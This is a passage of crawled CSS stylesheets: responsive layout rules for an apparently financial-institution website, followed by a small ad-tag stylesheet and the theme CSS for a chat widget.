strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:24px;line-height:26px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:20px;line-height:22px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title,.page-numbers{font-size:16px;line-height:18px}#main_content ul li:before{height:24px;line-height:24px}.flex__account-detail .in_main_content{margin-left:0}.box-wrap{padding:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:50px}.nearest-location-list .contact-center-cta{padding-right:20px;padding-left:20px}.section-numbers{padding-top:90px;padding-bottom:90px}.section-numbers .s-numbers-title{margin-bottom:50px}.ct-chart-icon--label{margin-bottom:10px}.weekdays-txt .weekday{min-width:45px}.location-txt .weekday{min-width:45px}.location-list-result .marker-i{width:22px}.location-list-result .marker-i::after{top:7px;font-size:30px}.location-list-result .branch-info-container{padding-left:25px}.location-list-result .links-wrap{margin-left:25px}}@media screen and (max-width: 1400px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__loc,.location-txt .checkmark,.col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:16px;line-height:22px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:40px;line-height:42px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:32px;line-height:34px}h3{font-size:26px;line-height:28px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:22px;line-height:24px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:20px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:16px;line-height:18px}#main_content ul li:before{height:22px;line-height:22px}.banner_cta .row-flex .cta-text-wrap{max-width:100%;width:100%}.banner_cta .cta-btns-wrap{margin-top:10px}.single-member-content{margin-left:0;padding-top:90px}.left-offset{margin-left:0}.lead-in p{margin-bottom:0}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.location-list-result .links-wrap{margin-top:0;width:100%}.location-list-result .links-wrap .links{position:relative;top:0}.checkmark:before{margin-right:5px}}@media screen and (max-width: 1199px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.account-detail-legal,table.interest_rate_tables tbody td:first-child,.txt-32,.form__account_selector label,.account__content .summary p,.top-nav-message p,.member__loc,.location-txt .checkmark,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:normal}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.title-number,.account__content .service_charge__amount,.ct-chart-icon--label,.banner_cta h3{font-size:33px;line-height:36px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:30px;line-height:34px}h3{font-size:23px;line-height:26px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:20px;line-height:23px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:21px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:13px;line-height:17px}#main_content ul li{padding-left:14px}#main_content ul li:before{height:17px;line-height:17px}.flex__account-detail .calculator input[type="checkbox"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="radio"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.flex__account-detail .calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.calculator input[type="checkbox"]+label:before{width:30px;height:30px}.calculator input[type="radio"]+label:before{width:30px;height:30px}.calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.ckeck_box label{font-size:14px;line-height:18px}.ckeck_box label::before{width:30px;height:30px}.ckeck_box input[type="checkbox"]:checked+label:after{width:18px;height:10px}.button,.post_filtering_paging_wrapper .post_filtering_more{font-size:14px;line-height:18px}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.box-wrap{padding:16px 16px 0 16px}.subtitle-content{max-width:100%}.page-header-section.div-padding-personal .subtitle-bg h1{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h2{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h3{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h4{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h5{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h6{margin-bottom:20px}table.data_table tbody td{padding-right:10px;padding-left:10px}table.data_table tbody td:first-child{padding:10px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:20px}.news .news-inner{padding:20px}.news-section h2{margin-bottom:0}.filters .filter.active::after{width:6px;height:12px;left:7px;top:3px}.filters .filter{padding-left:30px}.filters .filter::before{width:20px;height:20px}.trigger-arrow::after{font-size:20px;top:16px}.forms-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-box{padding:20px;margin-right:0;margin-left:0}.form-box form{margin-top:30px}.meet-team__title{margin-top:0}.search-team-page .main-filter{margin-right:20px}.section-numbers{padding-top:50px;padding-bottom:50px}.section-numbers .s-numbers-title{margin-bottom:30px}.set_default_location.default:before{top:3px}.weekdays-txt .weekday{min-width:35px}.location-txt .weekday{min-width:35px}.cols-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.col-flex{width:100%}.branch-status{text-align:left}.branch-dot{padding-left:0}.branch-info-container h4{margin-bottom:10px}.location-list-result .branch-info-container .branch-status{margin-bottom:10px}}@media screen and (max-width: 1023px){.mm-panels{top:58px}.mm-navbars_bottom{position:absolute;width:100%;top:0}.mm-navbar>*{height:58px}.menu-mobile-wrap #main-navigation-container-2 .header-icons-m.icon-margin{margin-top:0}.header-icons-m.mm-listitem{min-height:44px}.layout-four-title{margin-top:0;margin-bottom:0}.colored_tiles{padding-top:30px;padding-bottom:30px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:0}.colored_tiles .color_block--content{padding:60px 20px}.personal-list .personal-block.resources{padding-bottom:25px;padding-top:0}.personal-list .custom_links{padding-top:0}.personal-list .custom_links h3{font-size:28px;line-height:32px;margin-top:0;margin-bottom:20px}.size-thirds.personal-list .row .columns.end{-ms-flex-wrap:wrap;flex-wrap:wrap}.alert-bar{font-size:16px}.alert-bar p{font-size:16px}.alert-bar+#mobile-header{position:relative}.site-header,#page{float:left;clear:both}.site-header{width:100%}#mobile-header{position:fixed;z-index:999;top:0}.location-list-result .links-wrap{margin-bottom:0}#sidebar-login-container #sidebar-login{padding:50px 20px}.row-flex-subtitle .subtitle-bg{padding:30px 20px}.community-search{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px;margin-bottom:30px;-ms-flex-pack:center;justify-content:center}.community-search input{margin-right:0}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin-top:16px}.search-location input{max-width:545px;width:100%}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-top:0;margin-bottom:0}.merchant-filters-wrap .merchant-filters{margin-top:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.merchant-filters-wrap .merchant-filters select{max-width:49.3%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters input{max-width:100%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:100%;margin-right:0;margin-left:0}.merchant-filters-wrap .merchant-filters .search-wrap::after{top:10px}.desktop-only{display:none}.mobile-only{display:-ms-flexbox;display:flex}.sidebar-post{padding-left:15px}.impact-form select{margin-right:0;width:100%}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{margin-right:auto;margin-left:auto}.impact-form form{-ms-flex-wrap:wrap;flex-wrap:wrap}#tab-main-menu .pos-relative{background-color:#1e3564}.header-icons-mobile{display:block}.header-icons-desktop{display:none}.main_header{background-color:#1e3564;top:70px}.main_header #main-navigation-container{background-color:#2f81a6}.main_header .nav-top-level-link{font-family:pt-serif,serif;background:#fff;border-bottom:1px solid #ebebeb}.main_header .nav-top-level-link .top-level-anchor{color:#231f20}.login-m{background:#1e3564;color:#fff;text-transform:uppercase;text-align:center;font-family:aktiv-grotesk,sans-serif;padding:14px;position:fixed;bottom:0;width:100%}.header-icons{position:relative;right:0;top:0;padding:20px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;background:#2f81a6}.header-icons a{position:relative}.header-icons a i{color:#bcca49;font-size:16px}.text-on-m{display:inline-block;left:30px;color:#fff;height:18px;line-height:18px;font-size:13px;visibility:visible;width:auto}.mobile-expand .mobile-menu-trigger:before{color:#bcca49}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#1e3564}#close-slide-menu i{font-size:1.5rem}.text-on-hover-m{display:inline-block}.navigation .drop-down-menu .drop-down-content{background-color:#fff}.box-icon-content{width:calc(100% - 50px)}#pre-footer{max-width:100%;max-width:100%;padding:10px 0}#pre-footer .footer_icon{font-size:20px;line-height:22px;width:45px;height:45px;text-align:center}#pre-footer #footer-logo{margin-bottom:0}#pre-footer #footer-logo:first-child{text-align:left}#pre-footer::after{max-width:calc(100% - 128px)}#pre-footer .lh-2{display:none}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{width:45px;height:45px}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:45px}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-45px}#footer-navigation{max-width:100%;padding-right:20px;padding-left:20px}#footer-navigation .large-3.columns:first-child{margin-bottom:30px}#footer-navigation .col-links{margin-bottom:0}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){padding-left:55px}.footer-logo{margin-bottom:3rem}.footer-logo img{max-width:140px}.hero .quote_text h5{margin-bottom:8px}.promo_block .columns{margin:0}.promo_block_wrap .content_wrap{margin:100px 20px 20px 20px;padding:20px}.promo_block_wrap .content_wrap .links{margin-top:10px}.section-3-cols .row{padding:30px 0}.section-3-cols .list-3-col{margin-top:10px;margin-bottom:0}.list-3-col .columns{margin-bottom:30px}.full-width-3-col .columns{margin-bottom:30px}.two-color-offset .row{padding-right:20px;padding-left:20px}.bank_family>.row{padding-right:20px;padding-left:20px}.sectin-two-color.two-color-offset .row{padding-right:0;padding-left:0}.sectin-two-color .two-cols-inner{padding-top:70px;padding-bottom:50px}.hero.hero__quote .image .content_wrap{padding-top:34vh !important;padding-bottom:0 !important}.hero.hero__quote .image .content_wrap .quote_text{padding:20px;background:rgba(255,255,255,0.9)}.hero__text-left .content_wrap{-ms-flex-pack:left;justify-content:left}footer::after{width:128px}footer .navigation-title{font-size:18px;line-height:20px}footer a{font-size:13px}.social-icons-desktop{display:none}.social-icons-mobile{display:block;margin-top:30px}.global-footer-nav{margin-bottom:20px}#additonal-footer-links{padding-top:40px;padding-bottom:80px}#additonal-footer-links .afl{font-size:11px}#additonal-footer-links #menu-footer-nav-1{text-align:center;margin-bottom:10px}#additonal-footer-links .columns:last-child{text-align:center;margin-bottom:10px}.col-links{border-top:1px solid #244f7b;padding-left:55px}.col-links:last-child{border-bottom:1px solid #244f7b}.col-links .ft-col-links-wrap{margin-bottom:10px}.col-links .navigation-title{margin-top:10px;position:relative}.col-links .navigation-title::before{content:'\f067';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:20px;color:#bcca49;position:absolute;width:20px;height:20px;top:0;bottom:0;left:-30px;margin-top:auto;margin-bottom:auto}.col-links .navigation-title[aria-expanded="true"]::before{content:'\f068'}.promo_cards{padding:50px 10px}.promo_cards h3{font-size:22px;line-height:26px;margin-top:25px}.promo_cards .card-txt-wrap{padding:0 16px 51px 16px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{bottom:20px}.box-icon-wrap{width:50px;margin-right:20px;margin-top:0}.breadcrumbs-list{padding-left:20px;padding-right:20px}.size-half-half{padding:45px 0 15px}.banner_cta.dark-blue-stripes{background-size:contain;background-position:bottom center}.cta-large-h{min-height:auto}.banner_cta.div-padding{padding-top:60px;padding-bottom:34px}.member-icon{width:33px;height:33px;line-height:33px}.member-icon i{font-size:20px;line-height:33px;display:block}.trigger-arrow::after{top:20px}.filters-trigger{margin-bottom:20px}.location-list-result{padding:0;padding-bottom:20px;margin-bottom:20px}.location-list-result .branch-hours{padding:10px}.location-list-result .branch-hours .title-h5{padding-bottom:0;margin-bottom:10px}.location-list-result .links a::after{height:10px}.hide-section{right:20px;top:10px}#main_content ul li:before{height:17px;line-height:17px}table.interest_rate_tables thead th:first-child{padding-left:10px}table.interest_rate_tables tbody td:first-child{padding-left:10px}.flex__account-detail .calculator__wrap{padding:10px;margin-top:20px}.flex__account-detail .tooltip_wrap{position:unset}.tooltip_wrap{position:unset}.calculator__result .tooltip_wrap{position:unset}.hero.hero-small .content_wrap{padding-right:20px;padding-left:20px}.comp-cols .content-main div{padding-right:20px;padding-left:20px}.comp-cols .columns:nth-child(2){margin-top:24px}.map-txt{padding:30px}.form__account_selector .answers label{height:32px;padding-left:38px;padding-top:10px}.col-r-ctas{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:40px;-ms-flex-pack:center;justify-content:center}.archive-promo-cards .extra-imgs{display:none}.archive-promo-cards .promo_cards .columns:nth-child(2){margin-top:0}.filters .filter{padding-top:2px;padding-bottom:5px}.div-padding.hints-articles{padding-top:0}.post_filtering_wrap{padding-top:30px}.nearest-location-list .contact-center-cta{padding:20px 15px}.meet-team__cta{min-height:auto;padding:20px 0}.meet-team__content{margin-bottom:-45px}.meet-team__wrap{margin-bottom:50px}.member__info--edu{margin-top:10px}.member__info--pos{margin-top:10px}.member__info--assc{margin-top:10px}.member__info--spec{margin-top:10px}.member__info--loc{margin-top:10px}.div-padding.single-member-content{padding-top:60px}#additonal-footer-links{padding-bottom:115px}}@media screen and (max-width: 768px){.banner_cta .row-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.disclaimer{padding:20px 0}.merchant-filters-wrap{margin-top:-80px}.merchant-filters-wrap .merchant-filters select{width:auto;max-width:30%}.merchant-filters-wrap .merchant-filters .search-wrap{width:auto;max-width:160px}.hero .image .content_wrap h1{font-size:28px;margin-bottom:0.6rem !important}.hero .image .content_wrap .hero-subtitle{font-size:18px;margin-bottom:.4rem}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}.promo_block_wrap .content_wrap{margin:8rem 1em 2em;padding:0}.promo_block_wrap .content_wrap h3{font-size:24px;line-height:normal}.promo_block_wrap .content_wrap .links{margin-top:10px}#footer-navigation .columns.large-4:first-child{width:100%}}@media screen and (max-width: 640px){.form__account_selector{margin-top:0}.hero.hero-large{height:auto}.hero.hero-large .content_wrap{height:auto;padding-right:20px;padding-left:20px}.manager_headshot{margin-bottom:10px}.calculator_shortcodes table{overflow-y:scroll;display:block;width:100%}.calculator_shortcodes table tbody th,.calculator_shortcodes table tbody td{padding:.5rem .625rem .625rem;min-width:100px}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}}@media screen and (max-width: 639px){.main_header.show-main-menu{width:100%}.personal-list .personal-block.resources a{margin:10px 0}.personal-list .personal-block.cta{padding-bottom:10px}.div-padding-personal{padding-bottom:10px}.comp-cols{padding-top:10px}.div-padding.div-data_table.color-clean.table-compare{padding-top:0}.table-compare .table-title{margin-bottom:30px}.table-compare .data_table tr:hover .ckeck_box label span{visibility:hidden}.table-compare table.data_table tfoot{display:block;position:relative}.table-compare table.data_table tfoot td{padding:0}.responsive-table{display:block;width:100%;overflow-x:auto}.responsive-table table.interest_rate_tables thead th.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables{margin:0}table.interest_rate_tables tbody td.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables tbody td.col_2{width:55%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:20%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:20%}table.interest_rate_tables thead th{vertical-align:top}table.interest_rate_tables thead th.col_2{width:55%}table.interest_rate_tables thead th.col_4:nth-child(2){width:20%}table.interest_rate_tables thead th.col_4:nth-child(3){width:20%}.interest-section{padding-top:0}.color-clean table.data_table tbody td{width:100%;display:block;border:0}.color-clean table.data_table tbody td:first-child{padding-left:10px;padding-left:10px;width:100%}.color-clean table .table-data-title{text-align:center}.data_table.break_down .oao-button{display:block;margin:auto}.data_table.break_down [data-title="Compare"]{display:none}.data_table.break_down .btn-compare{display:none}.filter-padding{margin-right:10px;margin-left:10px}.locations-filter.filters .filter{display:block}.inline-field{width:100%}.manager-img{width:100%}.manager-txt{width:100%}.form__account_selector .answers label{padding-top:5px}.form__account_selector .answers input[type="checkbox"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="radio"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-24px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-24px 0}input[type="checkbox"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="radio"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="checkbox"]:checked.homepage-checkbox+label:before{background-position:-24px 0}input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-24px 0}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0}.location-phone{margin-bottom:20px;margin-top:10px}.locations-ctas .cta-feat-img{width:100%}.disclaimer{padding-right:0;padding-left:0}.disclaimer_table{padding-right:0;padding-left:0}.row.colored_tiles--content{padding-right:15px;padding-left:15px}.row.colored_tiles--columns{padding-right:15px;padding-left:15px}.div-padding.single-member-content{padding-top:30px}.location-pages{margin-bottom:20px}.nearest-location-list .contact-center-cta a{display:block;margin-bottom:10px}.merchant-filters-wrap .merchant-filters select{max-width:100%}.cta-content{padding:0}.feedback{margin-top:20px}.search-team-page .filter--list .filter{margin-bottom:10px}.search-team-page .main-filter{margin-right:20px}.search-team-page .main-filter.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.search-team-page .main-filter.clear.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.member-hero__img{width:100%;margin-bottom:0}.member__loc__addr{width:100%}.member__loc__img{width:100%;margin-top:0;margin-right:0}.member__loc__img>img{padding-right:0}.member__in-industry{margin-top:20px}.member__in-industry:before{top:10px}.member-hero__right{margin-top:20px}.meet-team--executive{padding-right:0;padding-left:0}.meet-team__intro{padding-bottom:20px}.location-list-result .sub-head{padding-right:0}.location-list-result .branch-info-container{-ms-flex-order:2;order:2;width:100%}.location-list-result .branch-hours{-ms-flex-order:3;order:3;width:100%}.location-list-result>.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.branch-image-logo{margin-top:0;margin-bottom:20px;-ms-flex-order:1;order:1;width:100%}.size-thirds-r .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-thirds-r .row .columns:first-child{-ms-flex-order:2;order:2}.size-thirds-r .row .columns:last-child{-ms-flex-order:1;order:1}.size-thirds-r.personal-list{padding-top:45px;padding-bottom:35px}.size-thirds-r.personal-list .personal-block.cta{padding-top:0}.promo_cards .columns:nth-child(2){margin-top:24px}.ckeck_box label span{visibility:hidden}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{position:absolute;top:0;left:0;right:0;margin:auto}.button,.post_filtering_paging_wrapper .post_filtering_more{padding:10px 14px}.ct-chart-icon--title{padding-bottom:10px}.ct-chart-icon--label{margin-bottom:0}.search-location input{max-width:545px;width:100%}.merchant-filters-wrap{margin-top:0}.merchant-filters-wrap .merchant-filters{position:relative;z-index:200}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters .search-wrap{width:100%;max-width:100%}}@media (max-width: 375px){.branch-cols .col-2-flex{width:45%}#additonal-footer-links{padding-bottom:150px}}@media screen and (max-width: 1085px) and (min-width: 1023px){.main_header .nav-top-level-link .top-level-anchor{font-size:18px}}@media screen and (max-width: 1439px){.color-clean table.data_table tbody td:first-child,.table-compare table thead th:first-child{padding-left:10px}}@media screen and (max-width: 991px){.locations-ctas .cta-content{padding:20px}.locations-ctas .call-out-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.news .news-inner:hover{margin-top:-10px;margin-bottom:10px}.location-wrap{max-width:270px}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{margin-top:10px}.search-location input{margin-top:10px}.search-location .get_location{top:12px}.color-clean table.data_table tbody td:first-child{padding-left:0}.color-clean table .table-data-title{font-size:18px;line-height:24px}.table-with-side-space .columns{padding-left:20px;padding-right:20px}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.banner_cta .cta-btns-wrap{padding-left:30px;margin-top:10px;margin-left:-10px;width:100%}.banner_cta .cta-btns-wrap .button,.banner_cta .cta-btns-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .cta-btns-wrap .post_filtering_more{margin-left:10px}.ct-chart-icon{height:auto}.ct-chart-icon--label{margin-bottom:5px}}.lazy{background-image:none !important}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-28e77e5f-6842-5248-4d72-709a64f4e14f';
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://chat-service.pnb.agentiq.co/static/themes/base.css
body_size: 1328
content:
:root{--bubble-image-url-open: url("data:image/svg+xml, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:a='http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/' x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' enable-background='new 0 0 30 30' xml:space='preserve'%3E %3Cdefs%3E %3C/defs%3E %3Cpath fill='%23FFFFFF' d='M23.5,0h-18C2.468,0,0,2.467,0,5.5v24c0,0.215,0.138,0.406,0.342,0.474C0.394,29.992,0.447,30,0.5,30 c0.154,0,0.304-0.072,0.4-0.2L6.75,22H23.5c3.032,0,5.5-2.467,5.5-5.5v-11C29,2.467,26.532,0,23.5,0z M8,14c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2C10,13.103,9.102,14,8,14z M14,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2 c1.102,0,2,0.897,2,2C16,13.103,15.102,14,14,14z M20,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2 C22,13.103,21.102,14,20,14z'/%3E %3C/svg%3E ");--bubble-image-url-close: url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8'?%3e%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='30px' height='4px' viewBox='0 0 30 4' version='1.1'%3e%3cg id='surface1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3c/g%3e%3c/svg%3e")}#aiq_chat_app .aiq-chat-container .aiq-chat-header,.aiq-chat-header{position:fixed;right:20px;bottom:20px;height:60px;width:60px;display:flex;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;box-shadow:0 4px 40px #00000075;cursor:pointer;-webkit-transition:transform .5s;-moz-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;border-radius:100%;overflow:hidden}.aiq-chat-header-left{left:20px}.aiq-chat-header>img{max-width:65px;content:var(--bubble-image-url-open);margin:auto}.aiq-chat-header.aiq-chat-opened>img{content:var(--bubble-image-url-close)}.aiq-chat-header.aiq-chat-opened:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.aiq-chat-body{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left{left:20px}.aiq-chat-body.aiq-chat-opened{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe{width:100%;height:100%;border:none;border-radius:4px}.aiq-chat-body[data-v-5b6b4c3d]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body.aiq-chat-opened[data-v-5b6b4c3d]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom 